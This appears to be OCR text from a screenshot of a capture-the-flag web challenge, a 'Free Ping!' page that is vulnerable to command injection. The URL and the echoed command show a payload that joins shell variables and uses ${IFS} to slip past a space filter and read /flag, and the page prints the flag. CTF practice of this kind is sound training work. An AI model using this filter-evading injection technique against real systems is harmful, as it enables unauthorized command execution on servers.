 Title
119.61.19.212:8081/index.php?A=;a="tai";b="l${IFS}-n${IFS}1${IFS}/fla";d="g";c=$a$b$d;$c
Free Ping!
ip
PING!
英
You Command: ping -c 4 ;a="tai";b="l${IFS}-
n${IFS}1${IFS}/fla";d="g";c=$a$b$d;$c
flag{llllll_U_GeT_Th3_fl4g}
Inspector Console Debugger HackBar
Load URL
Split URL
Execute
http://119.61.19.212:8081/index.php?A=;a="tai";
b="l${IFS}-n${IFS}1${IFS}/fla";d="g";c=$a$b$d;$c
Post data Referer User Agent
Cookies Clear All